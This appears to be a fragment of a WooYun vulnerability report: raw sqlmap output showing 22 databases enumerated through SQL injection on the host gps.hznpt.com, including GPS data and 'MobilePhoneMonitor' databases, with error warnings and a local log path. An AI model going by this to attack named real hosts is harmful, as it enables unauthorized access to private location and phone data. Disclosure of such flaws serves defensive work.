 available databases [22]:
[*] GPSDATA01
[*] GPSDATA02
[*] GPSDATA03
[*] GPSDATA04
[*] GPSDATA05
[*] GPSDATA06
[*] GPSDATA07
[*] GPSDATA08
[*] GPSDATA09
[*] GPSDATA10
[*] GPSDATA11
[*] GPSDATA12
[*] GPSDB_BASE
[*] GPSDB_DATA
[*] GPSOFFSET
[*] master
[*] MobilePhoneMonitor
[*] model
[*] msdb
[*] ReportServer$SQL2008HZ
[*] ReportServer$SQL2008HZTempDB
[*] tempdb
[17:46:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[17:46:44] [INFO] fetched data logged to text files under 'C:\Users\hst\.sqlmap\
output\gps.hznpt.com'
[*] shutting down at 17:46:44
www.wooyun.org